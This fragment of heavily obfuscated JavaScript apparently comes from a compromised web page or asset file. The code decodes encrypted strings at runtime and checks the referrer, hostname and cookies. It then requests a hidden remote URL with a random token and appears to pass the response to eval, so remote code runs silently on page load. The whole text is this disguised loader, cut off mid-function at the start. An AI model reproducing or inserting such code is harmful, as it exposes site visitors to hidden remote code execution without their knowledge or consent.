U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};